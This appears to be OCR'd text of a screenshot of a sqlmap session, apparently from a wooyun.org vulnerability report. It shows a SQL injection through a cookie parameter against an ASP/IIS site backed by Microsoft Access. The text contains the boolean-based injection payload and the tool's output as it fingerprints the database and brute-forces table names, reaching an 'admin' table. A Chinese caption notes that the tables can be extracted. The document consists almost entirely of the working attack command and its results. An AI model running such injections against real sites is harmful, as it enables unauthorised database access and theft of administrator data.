 管理员: sqlmap - sqlmap.py -u "http:// /index.asp" --cookie "nodeid=1167;newsid=4521;ly=conten...
Payload: nodeid=1167) AND 5198=5198 AND (7030=7030;newsid=4521;ly=content
---
[23:16:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:16:24] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:16:24] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:16:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:16:24] [INFO] retrieved:
[23:16:25] [INFO] heuristics detected web page charset 'GB2312'
[23:16:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:16:25] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:16:25] [ERROR] cannot retrieve table names, back-end DBMS is Access
[23:16:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to use common table existence check? [Y/n/q] y
[23:16:27] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[23:16:27] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:16:28] [INFO] starting 10 threads
[23:16:39] [INFO] retrieved: admin
[23:16:41] [INFO] tried 79/3150 items (3%)_
可以跑出表
www.wooyun.org